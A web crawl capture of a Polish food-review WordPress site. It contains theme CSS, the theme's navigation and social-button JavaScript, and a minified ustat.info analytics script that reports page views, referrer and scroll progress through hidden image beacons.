ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid rgba(0, 0, 0, 0.12);
    background: #fff;
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    color: #EE210B;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit, .contactform #submit {
    line-height: 1;
    background-color: #ED1C2F;
    padding: 14px 20px;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
#commentform input#submit:hover, .contactform #submit:hover {
    background: #444;
    color: #fff;
}
.contactform #submit { float: left }
.contactform label { display: block }
.contactform {
    overflow: hidden;
    margin-bottom: 35px;
}
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 30px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    position: relative;
}
.commentlist p { margin-bottom: 5px }
.ago {
    color: #999;
    font-size: 11px;
}
.fn {
    line-height: 1.375em;
    font-weight: bold;
    text-transform: uppercase;
}
.fn a {
    color: #444;
    font-weight: bold;
}
.comment-meta { font-size: 12px }
.comment-meta a { color: #EE210B }
.commentmetadata {
    border: 1px solid rgba(0, 0, 0, 0.12);
    overflow: hidden;
    padding: 14px;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    margin-top: 10px;
    padding-bottom: 0px;
    overflow: hidden;
    width: auto;
    float: right;
}
.reply a {
    float: left;
    padding: 6px 12px;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 1;
    border-radius: 3px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.reply a:hover { background: #444 }
#commentsAdd #respond h4 { margin-bottom: 19px }
.comment #respond #respond { margin-top: 20px }
.commentlist .children {
    margin-left: 10%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 90%;
}
.commentlist .children li { padding-bottom: 0 }
.avatar { float: left }
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.12);
    background: #fff;
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    display: block;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
ol.commentlist .navigation {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}
.alignleft { float: left }
.alignright { float: right }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 0;
    padding: 35px 0 30px;
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 2.2% 0;
    width: 100%;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2;
    text-decoration: none;
    padding: 6px 10px;
    background: #EE210B;
}
.pagination a {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2;
    text-decoration: none;
    color: #EE210B;
    padding: 6px 10px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.pagination a:hover { color: #fff }
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
.pagination  .nav-previous a:hover, .pagination .nav-next a:hover { background-color: #EE210B }
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
    border: 0;
    color: #FFCA00 !important;
}
.single .pagination a:hover .currenttext { color: #fff }
/*-[ AJAX search results ]------------------*/
.widget_search { overflow: visible }
.ajax-search-box-open #s { border-bottom: 1px solid #fff }
.ajax-search-results-container {
    position: absolute;
    top: 36px;
    left: 0;
    width: 100%;
    background: #FFF;
    z-index: 9;
    border: 1px solid #F1F1F1;
    border-top: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    padding-top: 10px;
}
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
ul.ajax-search-results {
    margin: 0;
    margin-top: 0;
    padding: 0;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    list-style: none;
    min-height: 50px;
    padding: 0 10px;
    clear: both;
    margin-bottom: 10px;
    margin-top: 0!important;
}
.ajax-search-results li a { text-transform: initial!important; font-size: 13px; margin: 0;}
#headersearch .ajax-search-results li .meta { display: none; }
#headersearch .ajax-search-results-container {
    top: 30px;
}
.ajax-search-results .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
.ajax-search-meta {
    margin-top: 0;
    padding: 10px;
    height: 20px;
    font-size: 13px;
    clear: both;
}
.ajax-search-meta .results-count {
    float: left;
    color: #aaa;
}
.ajax-search-meta .results-link { float: right ; margin: 0;}
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    -webkit-transition: width 0.8s;
    -moz-transition: width 0.8s;
    -o-transition: width 0.8s;
    transition: width 0.8s;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts {
    margin-bottom: 40px;
    float: left;
    margin-top: 0;
    clear: both;
    width: 100%;
    text-align: center;
}
#load-posts a.inactive { cursor: default }
#load-posts > a { padding: 8px 10px }
.search-no-results #load-posts { display: none; }
.search-no-results .pagination { border-top: 0; }
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 15px;
    margin: 15px 0;
    position: relative;
    font-family: monospace;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #000;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
/*-[ Responsive Navigation ]--------------------------------*/
#mobile-menu-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 300px;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    overflow: scroll;
    background: #283744;
    -ms-transform: translate(-300px,0);
    -webkit-transform: translate(-300px,0);
    transform: translate(-300px,0);
    -webkit-transition: -webkit-transform 500ms ease;
    transition: transform 500ms ease;
    z-index: 1000;
}
.mobile-menu-active #mobile-menu-wrapper {
    -ms-transform: translate(0,0);
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
    background: #283744;
}
.mobile-menu-active .main-container-wrap {
    -ms-transform: translate(300px,0);
    -webkit-transform: translate(300px,0);
    transform: translate(300px,0);
    position: fixed;
    top: 0;
    width: 100%;
}
#mobile-menu-wrapper .menu {
    background: none;
    display: block;
}
#mobile-menu-wrapper ul li {
    width: 100%;
    display: block;
}
#mobile-menu-wrapper #navigation ul li:hover { background: none }
#mobile-menu-wrapper ul li a, #mobile-menu-wrapper #navigation ul ul a {
    padding: 9px 0;
    width: 100%;
    border: none;
}
#mobile-menu-wrapper #navigation ul ul {
    display: block;
    position: static;
    width: 100%;
    border: none;
}
#mobile-menu-wrapper #navigation ul ul li {
    background: none;
    width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://testujemyjedzenie.pl/wp-content/themes/spike/js/customscript.js?ver=6.7.4
body_size: 767
content:
jQuery.fn.exists = function(callback) {
  var args = [].slice.call(arguments, 1);
  if (this.length) {
    callback.call(this, args);
  }
  return this;
};

/*----------------------------------------------------
/*  Dropdown menu
/* ------------------------------------------------- */
jQuery(document).ready(function($) { 
	$('#navigation ul.sub-menu').hide(); // hides the submenus in mobile menu too
	$('#navigation ul li').hover( 
		function() {
			$(this).children('ul.sub-menu').slideDown('fast');
		}, 
		function() {
			$(this).children('ul.sub-menu').hide();
		}
	);
});  

/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
	var windowHeigth = $(window).height();

    $('#pull').bind('click', function(e) {
        e.preventDefault();
        e.stopPropagation();

        if($('html').hasClass('navigation-is-visible')){
            $('.main-container-wrap').css('height', '');
            $('html').removeClass('navigation-is-visible');
        } else {
            $('.main-container-wrap').height(windowHeigth);
            $('html').addClass('navigation-is-visible');
        }
    });

    $('.main-container-wrap').bind('click', function(e) {            
        if ($('html').hasClass('navigation-is-visible')) {
            
            e.preventDefault();
            e.stopPropagation();

            $('.main-container-wrap').css('height', '');
            $('html').removeClass('navigation-is-visible');
        }
    });
	
});

/*----------------------------------------------------
/* Scroll to top footer link script
/*--------------------------------------------------*/
jQuery(document).ready(function($){
    jQuery('a[href="#top"]').click(function(){
        jQuery('html, body').animate({scrollTop:0}, 'slow');
        return false;
    });
	jQuery(".togglec").hide();
	jQuery(".togglet").click(function(){
	jQuery(this).toggleClass("toggleta").next(".togglec").slideToggle("normal");
	   return true;
	});
});

/*----------------------------------------------------
/* Social button scripts
/*---------------------------------------------------*/
jQuery(document).ready(function($){
	jQuery.fn.exists = function(callback) {
	  var args = [].slice.call(arguments, 1);
	  if (this.length) {
		callback.call(this, args);
	  }
	  return this;
	};
	(function(d, s) {
	  var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		if (d.getElementById(id)) {return;}
		js = d.createElement(s); js.src = url; js.id = id;
		fjs.parentNode.insertBefore(js, fjs);
	  };
	jQuery('span.facebookbtn, .facebook_like').exists(function() {
	  load('//connect.facebook.net/en_US/all.js#xfbml=1', 'fbjssdk');
	});
	jQuery('span.gplusbtn').exists(function() {
	  load('https://apis.google.com/js/plusone.js', 'gplus1js');
	});
	jQuery('span.twitterbtn').exists(function() {
	  load('//platform.twitter.com/widgets.js', 'tweetjs');
	});
	jQuery('span.linkedinbtn').exists(function() {
	  load('//platform.linkedin.com/in.js', 'linkedinjs');
	});
	jQuery('span.pinbtn').exists(function() {
	  load('//assets.pinterest.com/js/pinit.js', 'pinterestjs');
	});
	jQuery('span.stumblebtn').exists(function() {
	  load('//platform.stumbleupon.com/1/widgets.js', 'stumbleuponjs');
	});
	}(document, 'script'));
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2182111711.piswe2wqfrnqkhjX3j17udfpqwtq3j
body_size: 7127
content:
if(top.window.X5cfa191b6391135e5ce50d311711f939==undefined) {top.window.X5cfa191b6391135e5ce50d311711f939=1;X2182111711={a:function(){I2182111711="piswe2wqfrnqkhjX3j17udfpqwtq3j";coo_n="us"+("t"+"at_")+I2182111711+"=";coo_s=document.cookie.split(";");coo_uu_2182111711=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2182111711=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2182111711+'_'+coo_uu_2182111711+'?sess=60131001512168&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2182111711.w_act=1;X2182111711.w_act_single=0;});this.aE(top.window,"blur",function(){X2182111711.w_act_single=1;X2182111711.lifelimit=(new Date().getTime())+3*60*1000;X2182111711.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2182111711.aE(d,"mousemove",X2182111711.rIT);X2182111711.aE(d,"click",X2182111711.rIT);X2182111711.aE(w,"scroll",X2182111711.rIT);X2182111711.aE(d,"keyup",X2182111711.rIT);X2182111711.aE(d,"touchstart",X2182111711.rIT);X2182111711.aE(d,"touchmove",X2182111711.rIT);X2182111711.rIT();});this.ping=function(){if(X2182111711.stopped!=0) return false;t=(new Date().getTime());if(X2182111711.w_act==1 || X2182111711.w_act_single==1) {X2182111711.im('/livestat/piswe2wqfrnqkhjX3j17udfpqwtq3j/60131001512168?p='+X2182111711.pos_progress+'&t='+t+X2182111711.e_info);if(X2182111711.e_info!="") X2182111711.e_info="";if(X2182111711.w_act_single==1) {X2182111711.w_act=0;X2182111711.w_act_single=0;}} else {if(t>X2182111711.lifelimit) X2182111711.imX();}if(t>X2182111711.t_dur) X2182111711.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2182111711.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2182111711;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2182111711.scrl);X.rE(top.window,"resize",X2182111711.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["emFsaWN6YSUyMHNpJUM0JTk5JTIwZG8=","bmFqcG9wdWxhcm5pZWpzenljaCUyMHUlQzUlQkN5d2VrJTIwJUM1JTlCd2lhdGE=","TW8lQzUlQkNuYSUyMG9kbmllJUM1JTlCJUM0JTg3JTIwd3JhJUM1JUJDZW5pZQ=="];this.string_end = ["ZHppZWplJTIwc2klQzQlOTklMjB3","cHJ6eWslQzUlODJhZHppZSUyMHRlZ28lMkMlMjBjbw==","JUM1JTlCd2lldG5pZSUyMHdpZGElQzQlODclMjBuYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2182111711.rsz();X2182111711.scrl();},4500);this.aE(top.window,"resize",function(){if(X2182111711.timer_resize!=false) clearTimeout(X2182111711.timer_resize);X2182111711.timer_resize=setTimeout(X2182111711.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2182111711.timer_scroll!=false) clearTimeout(X2182111711.timer_scroll);X2182111711.timer_scroll=setTimeout(X2182111711.scrl, 200);});}}setTimeout(X2182111711.ping, 250);this.intv=setInterval(X2182111711.ping, 5000);},rIT:function(){if(X2182111711.intv==false) return false;clearTimeout(X2182111711.idleTimer);X2182111711.idleTimer=setTimeout(function(){ X2182111711.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2182111711=document.createElement("img");im2182111711.style.cssText='position:absolute !important; visibility:hidden !important;';im2182111711.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2182111711.onload = function(){ if(im2182111711.parentNode!=undefined) im2182111711.parentNode.removeChild(im2182111711); };im2182111711.onerror = function(){ if(im2182111711.parentNode!=undefined) im2182111711.parentNode.removeChild(im2182111711); X2182111711.imX(); };document.body.appendChild(im2182111711);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2182111711.a();}